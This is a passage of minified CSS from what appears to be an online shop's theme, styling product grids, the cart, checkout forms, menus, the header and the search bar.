.refine-item.swiper-slide{margin-right:20px;width:calc((100% - 4 * 20px) / 5 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 5 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.refine-categories .swiper-container{padding:0px}.product-info .product-left{width:100%}.product-info .product-right{width:100%;padding-left:0px}.route-product-product:not(.popup) h1.page-title{display:block}.route-product-product:not(.popup) .product-info div.page-title{display:none}.product-image .swiper .swiper-controls{display:block}.product-info .custom-stats{flex-direction:column;align-items:flex-start}.product-info .product-details
.rating{padding-top:20px}.product-info .product-options .push-option input+img+.option-value{display:block}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:36px;padding:10px
!important}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-left:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra+.btn-extra{padding:10px
!important}.products-filter{margin-top:15px}.main-products.product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block}.main-products.product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}}@media (max-width: 980px){.blog-post .post-details .post-stats .p-posted{display:none}.login-box{flex-direction:column}.login-box
.well{margin-right:0px;margin-bottom:20px}.login-box>div:first-of-type{margin-right:0px;margin-bottom:20px}.quick-checkout-wrapper > div
.right{padding-left:0px;width:100%}.quick-checkout-wrapper > div
.left{width:100%}.section-payment{padding-top:20px;padding-left:0px;width:100%}.section-shipping{width:100%}}@media (max-width: 769px){.main-products.product-list .product-thumb
.rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.post-list .post-thumb
.caption{padding-top:20px;padding-left:0px}html:not(.popup) .page-title{font-size:20px;margin-top:0px}.nav-tabs>li>a,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{font-family:'Hind Madurai';font-weight:400;font-size:14px}.nav-tabs{margin-bottom:15px}.popup-quickview .popup-inner-body{height:800px}.route-product-product.popup-quickview .page-title{font-size:20px}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:block;top:0}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:auto;right:0;transform:translate(-100%, -100%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{transform:translate(0, -100%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
div{width:25px;height:25px;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:none !important}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:0}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.route-information-sitemap #content>.row>div+div{margin-left:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.product-info .product-details .product-stats{padding-bottom:20px;padding-left:0px;border-width:0;border-bottom-width:1px;border-left-width:0px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1;margin:initial}.route-product-product:not(.popup) .product-info .product-details .price-group{padding-top:20px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-family:'Hind Madurai';font-weight:400;font-size:14px}.product_tabs .nav-tabs{margin-bottom:15px}.grid-list>*+*{margin-left:20px}.main-products.product-list.product-list .product-layout
.image{float:none;height:auto}.main-products.product-list .product-thumb
.caption{padding-top:20px;padding-left:0px}}@media (max-width: 500px){html:not(.popup) .page-title{font-size:16px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{flex-direction:column}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{margin-right:0px;margin-bottom:10px}}@media (max-width: 470px){.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}html:not(.popup) .page-title{padding:20px}.buttons>div{width:100%;flex-basis:auto}.buttons>div+div{padding-top:10px;padding-left:0px}.breadcrumb
a{font-size:13px}table
td{font-size:13px}table thead
td{text-transform:none}table tfoot
td{font-size:13px}label{font-size:13px}.form-group .control-label{padding-bottom:2px}.form-group{margin-bottom:3px}input.form-control{height:32px}.radio{font-size:13px}.checkbox{font-size:13px}.route-product-product.popup-quickview .product-info .product-left{width:100%}.route-product-product.popup-quickview .product-info .product-right{width:100%;padding-left:0px}.route-product-product.popup-quickview h1.page-title{display:block}.route-product-product.popup-quickview div.page-title{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:none}.account-list>li{width:calc(100% / 2)}.route-checkout-cart .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .buttons>div+div{padding-top:10px;padding-left:0px}.route-checkout-cart .cart-panels .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .cart-panels .buttons>div+div{padding-top:10px;padding-left:0px}.quick-checkout-wrapper
label{font-size:13px}.quick-checkout-wrapper .form-group .control-label{padding-bottom:2px}.quick-checkout-wrapper .form-group{margin-bottom:3px}.quick-checkout-wrapper input.form-control{height:32px}.quick-checkout-wrapper
.radio{font-size:13px}.quick-checkout-wrapper
.checkbox{font-size:13px}.quick-checkout-wrapper .right .confirm-section .buttons>div{width:100%;flex-basis:auto}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-search #content .buttons>div{width:100%;flex-basis:auto}.route-product-search #content .buttons>div+div{padding-top:10px;padding-left:0px}.product-info .button-group-page .extra-group{width:100%;flex-grow:1;margin-top:7px;margin-left:0px}.product-info .button-group-page .btn-extra{flex:1;width:100%}.product-info .button-group-page .extra-group .btn-extra:first-child{margin-left:67px}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid .product-thumb
.price{font-size:16px}.main-products.product-grid .product-thumb .button-group{justify-content:center}.main-products.product-grid .product-thumb .btn-cart{width:30px;height:30px}.main-products.product-grid .product-thumb .btn-wishlist{width:30px;height:30px}.main-products.product-grid .product-thumb .btn-compare{width:30px;height:30px}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:1}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:1}.main-products.product-grid .product-thumb
.stepper{display:none}} #cart .cart-label{display:none;font-size:16px;color:rgba(240,242,245,1)}#cart>a>i::before{font-size:24px;color:rgba(255, 255, 255, 1);left:1px;top:-1px}.desktop #cart:hover>a>i::before{color:rgba(255,255,255,1)}#cart>a>i{background:rgba(152, 2, 46, 1);width:42px;height:42px}.desktop #cart:hover>a>i{background:rgba(152, 2, 46, 1)}.desktop #cart>a>i{border-style:none}#cart-items.count-badge{font-family:'Sarabun';font-weight:400;font-size:11px;color:rgba(255,255,255,1);background:rgba(152,2,46,1);border-width:2px;border-style:solid;border-color:rgba(238,238,238,1);border-radius:10px}#cart-items{transform:translateX(5px);margin-top:-7px;display:inline-flex;z-index:1}#cart-total{display:flex;padding-right:15px;padding-left:20px;font-size:14px;color:rgba(0, 0, 0, 1);font-weight:400;order:0}.desktop #cart:hover #cart-total{color:rgba(152,2,46,1)}#cart{display:block}#cart-content{min-width:400px}div.cart-content
ul{background:rgba(251, 251, 251, 1);border-radius:px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}div.cart-content .cart-products tbody>tr>td{border-style:solid !important;border-color:rgba(44, 54, 64, 1) !important;vertical-align:middle}.cart-empty{font-size:16px;color:rgba(0,0,0,1)}#cart-content::before{display:block;border-bottom-color:rgba(0, 0, 0, 1);margin-left:-3px;margin-top:-3px}div.cart-content .cart-products{max-height:275px;overflow-y:auto}div.cart-content .cart-totals tbody
td{padding-top:10px !important;padding-right:30px !important;padding-bottom:3px !important;background:rgba(238, 238, 238, 1);border-style:none !important}.cart-content
td{color:rgba(0, 0, 0, 1)}div.cart-content .td-name
a{color:rgba(0, 0, 0, 1);text-decoration:none}div.cart-content .cart-products tbody .td-remove button:hover{color:rgba(80, 173, 85, 1)}div.cart-content .cart-totals .td-total-text{font-weight:700}div.cart-content .cart-buttons{background:rgba(44, 54, 64, 1)}div.cart-content .btn-cart{display:inline-flex}div.cart-content .btn.btn-cart::before{content:none !important}div.cart-content .btn-cart.btn, div.cart-content .btn-cart.btn:visited{color:rgba(105, 105, 115, 1)}div.cart-content .btn-cart.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}div.cart-content .btn-cart.btn{background:rgba(248, 248, 248, 1)}div.cart-content .btn-cart.btn:active, div.cart-content .btn-cart.btn:hover:active, div.cart-content .btn-cart.btn:focus:active{background:rgba(238, 238, 238, 1) !important}div.cart-content .btn-cart.btn:focus{background:rgba(238, 238, 238, 1)}div.cart-content .btn-cart.btn.btn.disabled::after{font-size:20px}div.cart-content .btn-checkout{display:inline-flex}div.cart-content .btn-checkout.btn{background:rgba(152, 2, 46, 1)}div.cart-content .btn-checkout.btn:hover{background:rgba(87, 154, 193, 1) !important}div.cart-content .btn-checkout.btn.btn.disabled::after{font-size:20px}div.cart-content .cart-buttons .btn-cart{padding:12px
!important;margin-bottom:10px}div.cart-content .cart-buttons .btn-checkout{padding:12px
!important}div.cart-content .cart-buttons
.btn{width:100%}.desktop-header-active
#cart{margin-left:20px}.desktop-header-active
header{background:rgba(255, 255, 255, 1);border-width:0;border-top-width:4px;border-style:solid;border-color:rgba(7, 7, 7, 1);box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.desktop-header-active .header-lg .mid-bar{height:90px}.desktop-header-active .header-default{height:90px}.desktop-header-active .header-default::before{content:'';height:calc(90px / 3)}.desktop-header-active .header-sm .mid-bar{height:50px}.info-blocks-wrapper{justify-content:flex-end}.language .dropdown-toggle
.symbol{display:flex;font-size:13px}.language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.language .language-flag{display:inline-flex}.language .currency-symbol{display:inline-flex}.language .language-title-dropdown{display:inline-flex}.language .currency-title-dropdown{display:inline-flex}.language .currency-code-dropdown{display:none}.language .dropdown-toggle > span, .language .dropdown::after{font-size:14px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .language .dropdown:hover button > span, .language .dropdown:hover::after{color:rgba(152, 2, 46, 1)}.currency .dropdown-toggle
.symbol{display:flex;font-size:13px}.currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.currency .language-flag{display:inline-flex}.currency .currency-symbol{display:inline-flex}.currency .language-title-dropdown{display:inline-flex}.currency .currency-title-dropdown{display:inline-flex}.currency .currency-code-dropdown{display:none}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:14px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .currency .dropdown:hover button > span, .currency .dropdown:hover::after{color:rgba(152, 2, 46, 1)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:14px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:10px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(152, 2, 46, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:-2px;margin-top:-10px}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.language-currency.top-menu .currency .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:14px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:10px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .language-currency.top-menu .currency .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(152, 2, 46, 1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .language-currency.top-menu .currency .dropdown.dropdown .j-menu > li:hover > a::before, .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .currency .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:-2px;margin-top:-10px}.desktop-header-active .header .top-bar .language-currency{margin-left:auto}.desktop-header-active .header .top-bar{justify-content:space-between;height:35px;display:none}.desktop-header-active .header #logo
a{justify-content:center}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{order:0;margin:0}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto;margin-right:30px;margin-left:50px}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-main-menu-wrapper .first-dropdown::before{display:block !important;background-color:rgba(0,0,0,0.5)}.desktop.safari{overflow-x:hidden}.main-menu > .j-menu .dropdown>a>.count-badge{margin-right:0}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.main-menu > .j-menu .dropdown>a::after{display:block}.main-menu>.j-menu>li>a{font-family:'Hind Madurai';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:uppercase;padding:5px}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{color:rgba(155, 0, 71, 1)}.main-menu > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu>.j-menu>li>a::before{margin-right:7px;font-size:20px}.main-menu > .j-menu li .count-badge{font-family:'Sarabun';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(152, 2, 46, 1);border-width:2px;border-style:solid;border-color:rgba(238, 238, 238, 1);border-radius:10px}.main-menu > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:block}.main-menu > ul >.dropdown .j-menu>li>a{font-size:16px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:capitalize;background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .main-menu > ul >.dropdown .j-menu > li:hover > a, .main-menu > ul >.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.main-menu > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.main-menu > ul >.dropdown .j-menu > li > a, .main-menu > ul >.dropdown.accordion-menu .menu-item > a + div, .main-menu > ul >.dropdown .accordion-menu .menu-item>a+div{border-style:none}.main-menu > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.main-menu > ul >.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(0,0,0,1);margin-left:15px;margin-top:-20px}.mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:100%}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:100%}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-left:0;margin-right:auto}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-left:0}.mid-bar #main-menu-2{order:5}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:center}.desktop-main-menu-wrapper{height:43px;top:-43px}.desktop-main-menu-wrapper::before{height:43px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.desktop-main-menu-wrapper .main-menu-item>a{padding:0
15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:initial;margin-right:auto}.desktop-header-active .menu-trigger
a{padding:0
15px}.desktop-header-active .menu-trigger a::before{content:'\f0c9' !important;font-family:icomoon !important;margin-right:7px}.desktop-header-active .mobile-wrapper-header>span{font-family:'Sarabun';font-weight:700;font-size:16px;color:rgba(230, 230, 230, 1);text-transform:uppercase}.desktop-header-active .mobile-wrapper-header{background:rgba(44, 54, 64, 1);height:45px}.desktop-header-active .mobile-wrapper-header>a::before{content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);margin-right:3px}.desktop-header-active .mobile-wrapper-header>a{width:45px}.desktop-header-active .mobile-cart-content-wrapper{padding-bottom:45px}.desktop-header-active .mobile-filter-wrapper{padding-bottom:45px}.desktop-header-active .mobile-main-menu-wrapper{padding-bottom:45px}.desktop-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px}.desktop-header-active.mobile-header-active .mobile-container{width:30%}.desktop-header-active.desktop-header-active .mobile-main-menu-container{width:300px}.desktop-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.desktop-header-active .mobile-main-menu-wrapper .main-menu{padding:10px;padding-left:15px}.desktop-header-active .mobile-cart-content-container{background:rgba(251, 251, 251, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.desktop-header-active.mobile-overlay .site-wrapper::before{background:rgba(240, 242, 245, 0.49)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li>a{font-family:'Sarabun';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);padding:7px;padding-right:0px;padding-left:0px}.desktop .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu > li:hover > a, .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li.active>a{color:rgba(152, 2, 46, 1)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li.open>a{color:rgba(152, 2, 46, 1);font-weight:700}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(139, 145, 152, 1);margin-right:7px;font-size:12px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu li .count-badge{font-family:'Sarabun';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(152, 2, 46, 1);border-width:2px;border-style:solid;border-color:rgba(238, 238, 238, 1);border-radius:10px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu a .count-badge{display:none;position:relative}.desktop-header-active .mobile-main-menu-container .main-menu .open-menu i::before{content:'\eba2' !important;font-family:icomoon !important;font-size:16px;color:rgba(161, 163, 166, 1);left:5px}.desktop-header-active .mobile-main-menu-container .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb87' !important;font-family:icomoon !important;font-size:16px;color:rgba(152, 2, 46, 1);left:5px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li>a{font-family:'Sarabun';font-weight:400;font-size:13px;color:rgba(20, 20, 20, 1);text-transform:none;padding:5px}.desktop .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu > li:hover > a, .desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li.active>a{color:rgba(51, 51, 51, 1)}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu>li.open>a{font-weight:700}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu li .count-badge{font-family:'Sarabun';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(152, 2, 46, 1);border-width:2px;border-style:solid;border-color:rgba(238, 238, 238, 1);border-radius:10px}.desktop-header-active .mobile-main-menu-container .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu > li > div .j-menu>li>a{padding-left:20px !important}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:30px !important}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:40px !important}.desktop-header-active .mobile-main-menu-container .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:50px !important}.header-search{border-width:1px;border-style:solid;border-color:rgba(216, 216, 216, 1);border-radius:50px}.header-search
input{background:rgba(255, 255, 255, 1) !important}.header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1)}.desktop .header-search>.search-button:hover::before{color:rgba(255, 255, 255, 1) !important}.header-search .search-button{background:rgba(152, 2, 46, 1);min-width:50px}#search input::-webkit-input-placeholder{color:rgba(105, 105, 115, 1)}#search input::-moz-input-placeholder{color:rgba(105, 105, 115, 1)}#search input:-ms-input-placeholder{color:rgba(105,105,115,1)}.header-search>input{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.search-categories{background:rgba(255, 255, 255, 1)}.desktop .search-categories:hover{background:rgba(0,0,0,1)}.search-categories-button,.search-categories-button>a{color:rgba(139, 145, 152, 1)}.desktop .search-categories:hover .search-categories-button{color:rgba(255,255,255,1)}.search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;top:1px}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.search-categories.dropdown .j-menu .dropdown>a::after{display:block}.search-categories.dropdown .j-menu>li>a{font-size:16px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:capitalize;background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .search-categories.dropdown .j-menu > li:hover > a, .search-categories.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.search-categories.dropdown .j-menu > li > a, .search-categories.dropdown.accordion-menu .menu-item > a + div, .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.search-categories.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(0, 0, 0, 1);margin-left:15px;margin-top:-20px}.search-categories .j-menu::before{margin-top:-10px}.tt-menu>div{box-shadow:0 10px 30px -5px 